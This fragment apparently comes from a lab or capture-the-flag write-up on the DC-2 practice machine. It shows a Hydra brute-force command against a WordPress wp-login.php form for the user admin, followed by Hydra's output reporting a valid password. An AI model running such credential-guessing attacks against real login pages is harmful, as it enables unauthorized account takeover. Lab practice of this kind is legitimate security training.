 Username or Email Address
admin
┌──(root㉿kali)-[/home/kali]
└─# hydra -l admin -P /home/kali/p.txt dc-2 http-post-form \
"/wp-login.php:log=^USER^&pwd=^PASS^:The password you entered for the username admin is incorrect" -v -f
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-b
inding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-24 19:27:28
[DATA] max 16 tasks per 1 server, overall 16 tasks, 238 login tries (l:1/p:238), ~15 tries per task
[DATA] attacking http-post-form://dc-2:80/wp-login.php:log=^USER^&pwd=^PASS^:The password you entered for the username admin is incorrect
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[80][http-post-form] host: dc-2   login: admin   password: sed
[STATUS] attack finished for dc-2 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-24 19:27:29